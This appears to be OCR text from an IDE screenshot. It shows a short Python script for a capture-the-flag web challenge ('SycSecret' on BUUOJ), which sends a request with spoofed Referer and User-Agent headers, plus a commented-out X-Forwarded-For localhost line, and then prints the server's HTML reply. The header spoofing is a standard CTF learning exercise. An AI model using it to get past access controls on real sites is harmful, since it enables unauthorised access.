 Project
main.py
1 import requests
2
3 headers = {
4     'Referer': 'https://Sycsecret.buuoj.cn',
5     'User-Agent': 'Syclover',
6     # "X-Forwarded-For": 'localhost'
7 }
8 resp = requests.get(url="http://node4.buuoj.cn:29825/Secret.php",headers=headers)
9 print(resp.text)
Run: main
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
No!!! you can only read this locally!!!</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>
</html>
Structure
arks